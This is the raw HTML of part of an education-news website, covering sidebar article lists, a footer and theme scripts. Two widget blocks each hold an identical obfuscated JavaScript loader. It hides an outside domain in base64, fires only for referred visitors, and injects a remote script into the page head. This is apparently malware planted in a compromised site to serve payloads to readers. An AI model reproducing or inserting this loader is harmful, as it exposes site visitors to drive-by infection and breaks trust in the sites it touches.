	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/no-longer-science-fiction-5m-gift-brings-de-extinction-of-the-thylacine-one-step-closer.html" rel="bookmark" class="td-image-wrap" title="No longer science fiction: $5M gift brings de-extinction of the thylacine one step closer"><img class="entry-thumb" src="[data-uri]"alt="" title="No longer science fiction: $5M gift brings de-extinction of the thylacine one step closer" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/03/large-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/no-longer-science-fiction-5m-gift-brings-de-extinction-of-the-thylacine-one-step-closer.html" rel="bookmark" title="No longer science fiction: $5M gift brings de-extinction of the thylacine one step closer">No longer science fiction: $5M gift brings de-extinction of the thylacine...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/professor-mohan-dutta-receives-award-for-applied-communication-scholarship.html" rel="bookmark" class="td-image-wrap" title="Professor Mohan Dutta receives award for applied communication scholarship"><img class="entry-thumb" src="[data-uri]"alt="" title="Professor Mohan Dutta receives award for applied communication scholarship" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/11/Dutta-Mohan-2023-007.2e16d0ba-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/professor-mohan-dutta-receives-award-for-applied-communication-scholarship.html" rel="bookmark" title="Professor Mohan Dutta receives award for applied communication scholarship">Professor Mohan Dutta receives award for applied communication scholarship</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/superbug-killer-new-nanotech-destroys-bacteria-and-fungal-cells.html" rel="bookmark" class="td-image-wrap" title="Superbug killer: New nanotech destroys bacteria and fungal cells"><img class="entry-thumb" src="[data-uri]"alt="" title="Superbug killer: New nanotech destroys bacteria and fungal cells" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/04/news-fungus-bp-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/superbug-killer-new-nanotech-destroys-bacteria-and-fungal-cells.html" rel="bookmark" title="Superbug killer: New nanotech destroys bacteria and fungal cells">Superbug killer: New nanotech destroys bacteria and fungal cells</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_10 td_block_widget td_uid_28_696c2449610cb_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_28_696c2449610cb" ><script>var block_td_uid_28_696c2449610cb = new tdBlock();
block_td_uid_28_696c2449610cb.id = "td_uid_28_696c2449610cb";
block_td_uid_28_696c2449610cb.atts = '{"custom_title":"Trending Now","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m9_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_28_696c2449610cb_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_28_696c2449610cb_rand","tdc_css_class_style":"td_uid_28_696c2449610cb_rand_style"}';
block_td_uid_28_696c2449610cb.td_column_number = "1";
block_td_uid_28_696c2449610cb.block_type = "td_block_10";
block_td_uid_28_696c2449610cb.post_count = "3";
block_td_uid_28_696c2449610cb.found_posts = "4971";
block_td_uid_28_696c2449610cb.header_color = "#";
block_td_uid_28_696c2449610cb.ajax_pagination_infinite_stop = "";
block_td_uid_28_696c2449610cb.max_num_pages = "1657";
tdBlocksArray.push(block_td_uid_28_696c2449610cb);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Trending Now</span></h4></div><div id=td_uid_28_696c2449610cb class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/lu-study-finds-international-students-learning-activities-all-over-the-world-have-been-seriously-disturbed-by-covid-19-pandemic.html" rel="bookmark" title="LU study finds international students’ learning activities all over the world have been seriously disturbed by COVID-19 pandemic">LU study finds international students’ learning activities all over the world have been seriously...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/ucs-school-of-music-presents-together-again-in-the-great-hall-of-the-arts-centre-te-matatiki-toi-ora-on-22-june-the-first-in-the-arts-centre-chamber-series.html" rel="bookmark" title="UC’s School of Music presents Together Again in The Great Hall of the Arts Centre Te Matatiki Toi Ora on 22 June, the first in the Arts Centre Chamber Series">UC’s School of Music presents Together Again in The Great Hall of the Arts...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/with-more-than-175-different-scholarships-available-exclusively-for-business-majors-the-usf-muma-college-of-business.html" rel="bookmark" title="USF Financial Aid &#038; Scholarships">USF Financial Aid &#038; Scholarships</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1246"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1048"><a href="https://www.findworldedu.com/contact">Contact</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1045"><a href="https://www.findworldedu.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1245"><a href="https://www.findworldedu.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1244"><a href="https://www.findworldedu.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1511"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 The World Education News by Baiyi Media. All Rights Reserved. <a href="https://beian.miit.gov.cn/#/Integrated/index">京ICP备19052752号</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-bristol-academics-radio-4-drama-man-friday-wins-prestigious-award.html" rel="bookmark" class="td-image-wrap" title="University of Bristol academic’s Radio 4 drama Man Friday wins prestigious award"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Bristol academic’s Radio 4 drama Man Friday wins prestigious award" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/Edson-Burton-article-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-bristol-academics-radio-4-drama-man-friday-wins-prestigious-award.html" rel="bookmark" title="University of Bristol academic’s Radio 4 drama Man Friday wins prestigious award">University of Bristol academic’s Radio 4 drama Man Friday wins prestigious...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/uwa-business-school-remains-one-of-australias-leading-business-institutions.html" rel="bookmark" class="td-image-wrap" title="UWA Business School remains one of Australia&#8217;s leading business institutions"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA Business School remains one of Australia&#8217;s leading business institutions" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/09/Business-School-rankings-CARD-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/uwa-business-school-remains-one-of-australias-leading-business-institutions.html" rel="bookmark" title="UWA Business School remains one of Australia&#8217;s leading business institutions">UWA Business School remains one of Australia&#8217;s leading business institutions</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2 (rara)
        Deploy mode: deploy
        
        uid: 696c24496cc8e
    -->

    <script type='text/javascript' src='https://www.findworldedu.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.findworldedu.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.findworldedu.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696c24496cf49"></textarea>
						<div id="td_live_css_uid_1_696c24496cf49" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696c24496cf49');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696c24496cf49");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
